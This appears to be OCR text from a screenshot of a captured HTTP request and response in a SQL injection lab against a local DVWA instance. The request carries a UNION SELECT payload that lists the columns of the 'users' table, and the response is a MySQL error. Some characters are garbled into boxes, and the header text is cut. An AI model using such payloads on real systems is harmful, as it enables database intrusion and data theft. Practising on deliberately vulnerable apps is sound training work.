 9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/DVWA-1.9/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Connection: keep-alive
Cookie: security=medium;
PHPSESSID=17jkca019lbejitr7qht6seam5
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
id=1 union select 1,group_concat(column_name) from
information_schema.columns where table_name=□users
□#&Submit=Submit
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 166
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<pre>You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server
version for the right syntax to use near '□users
□#' at line 1</pre>